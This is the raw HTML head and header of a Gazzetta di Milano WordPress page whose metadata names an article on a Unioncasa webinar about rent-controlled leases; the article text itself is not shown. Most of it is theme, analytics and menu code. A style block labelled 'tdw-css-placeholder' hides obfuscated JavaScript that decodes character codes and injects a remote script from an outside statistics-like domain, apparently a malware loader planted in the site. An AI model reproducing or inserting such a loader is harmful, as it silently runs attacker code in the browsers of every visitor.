<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20240603"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/139791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-AmH' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Frubriche%2Fimmobiliare-milano%2Fcontratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Frubriche%2Fimmobiliare-milano%2Fcontratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="49541eb989";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/rubriche/",
                    "name": "Rubriche"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/",
                    "name": "Real Estate Milano"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/",
                    "name": "Contratti a canone concordato, webinar a cura di Unioncasa martedì 4"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-139791 single-format-standard wp-theme-Newspaper td-standard-pack contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domenica, Gennaio 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
